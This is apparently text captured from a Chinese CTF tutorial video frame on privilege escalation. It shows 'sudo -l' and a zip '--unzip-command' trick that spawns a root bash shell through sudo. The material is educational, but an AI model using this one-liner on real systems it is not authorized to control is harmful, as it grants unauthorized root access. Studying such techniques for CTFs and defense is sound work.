 网络小骑士 bilibili
CTF-路径遍历(提升root用户权限)
20:07
使用 sudo –l 查看当前用户可以使用root提权的命令信息;
1. 利用zip 进行提权
-- touch exploit
-- sudo –u root zip exploit.zip exploit –T –unzip-command=“sh –c /bin/bash”
51CTO学院
21:31/23:23 1.0X